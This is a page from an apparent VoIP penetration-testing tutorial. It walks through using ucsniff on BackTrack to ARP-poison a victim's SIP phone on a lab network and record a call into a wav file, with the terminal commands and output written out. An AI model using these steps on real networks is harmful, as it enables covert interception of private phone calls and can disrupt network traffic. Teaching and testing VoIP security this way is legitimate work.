Step3: Now we have MAC address of the victim, let us use ucsniff to spoof victim’s MAC address. ucsniff tool has various modes for spoofing (i.e. Monitor mode, learning mode and MiTM mode). Let’s use MiTM mode by specifying victim’s IP address and SIP extension in a file named targets.txt. This mode ensures that only calls (to and fro) to victim (User A) are eavesdropped without affecting other traffic in the network. Figure 12 and figure 13 show that ucsniff has poisoned victim’s (User A) MAC address.
root@bt: /pentest/voip/ucsniff-3.10
root@bt:/pentest/voip/ucsniff-3.10# ucsniff -i eth0 -T
UCSniff 3.10 starting
UCSniff running in target mode.  Parsed 2 previously discovered targets
In this mode, you select one IP Phone Endpoint (User / Extension), and all calls to or from this endpoint are targeted for eavesdropping

Displaying the discovered targets list:
------------------------------------------------------------------
   Extension         Name                 IP              Protocol
------------------------------------------------------------------
1)  200          User A              192.168.1.3          sip
2)  202          User B              192.168.1.8          sip
------------------------------------------------------------------


Please select one endpoint (1 - 2) from the discovered targets list:
1

Target selected for single user eavesdropping:
200     User A      192.168.1.3        sip

Listening on eth0... (Ethernet)

  eth0 ->       00:0C:29:F7:6E:73       192.168.1.4      255.255.255.0


Randomizing 255 hosts for scanning...
* |==================================================>| 100.00 %
Figure 13
4 hosts added to the hosts list...
4 hosts saved to arpsaver.txt

ARP poisoning victims:

 GROUP 1 : 192.168.1.3 00:27:10:CB:BD:D4

 GROUP 2 : ANY (all the hosts in the list)

Starting Unified sniffing...

Warning:  Please ensure that you hit 'q' when you are finished with this program.
Warning:  'q' re-ARPs the victims.  Failure to do so before program exit will result in a DoS.

Listening for new calls to or from target User A (Extension 200, IP 192.168.1.3)
[]
Figure 14
Step4: We have successfully spoofed the Victim’s MAC address and are ready to sniff calls to and from User A’s VoIP phone.
Step5: Now, when user B calls User A and starts their conversation and ucsniff records their conversation. When the call is finished, ucsniff stores all the recorded conversation in a wav file. Figure 14, shows ucsniff has detected a new call to extension 200 from extension 202.
Listening for new calls to or from target User A (Extension 200, IP 192.168.1.3)
SIP Call in progress.  (extension 202, ip 192.168.1.8) calling  (extension 200, ip 192.168.1.3)
SIP Call ended. Conversation recorded in file '202-Calling-200-1:0:45-1-both.wav'
Closing text interface...

ARP poisoner deactivated.
RE-ARPing the victims...
Unified sniffing was stopped.

root@bt:/pentest/voip/ucsniff-3.10# []
Figure 15
Step6: When we are done, we would run ucnisff again with –q option to stop spoofing the MAC of the system to ensure that everything remains fine after our attack.
8 | P a g e Enumerating and Breaking VoIP